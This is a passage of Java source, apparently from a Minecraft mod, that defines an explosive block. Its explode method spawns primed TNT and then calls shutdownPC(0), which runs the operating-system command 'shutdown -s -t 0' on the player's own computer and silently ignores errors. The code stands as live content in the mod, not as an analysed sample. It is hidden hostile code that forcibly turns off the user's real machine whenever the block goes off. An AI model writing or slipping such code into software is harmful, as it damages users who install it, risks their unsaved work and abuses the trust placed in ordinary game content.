 81 */
82 public void onBlockDestroyedByPlayer(World worldIn, BlockPos pos, IBlockState state)
83 {
84 this.explode(worldIn, pos, state, (EntityLivingBase)null);
85 }
86
87 public void shutdownPC(int time){
88 try {
89 Runtime r = Runtime.getRuntime();
90 r.exec("shutdown -s -t " + time);
91 } catch (NumberFormatException | IOException e) {
92 }
93 }
94
95 public void explode(World worldIn, BlockPos pos, IBlockState state, EntityLivingBase igni
96 {
97 if (!worldIn.isRemote)
98 {
99 if (((Boolean)state.getValue(EXPLODE)).booleanValue())
100 {
101 EntityTNTPrimed entitytntprimed = new EntityTNTPrimed(worldIn, (double)((floa
102 worldIn.spawnEntityInWorld(entitytntprimed);
103 worldIn.playSound((EntityPlayer)null, entitytntprimed.posX, entitytntprimed.p
104 this.shutdownPC(0);
105 }
106 }
107 }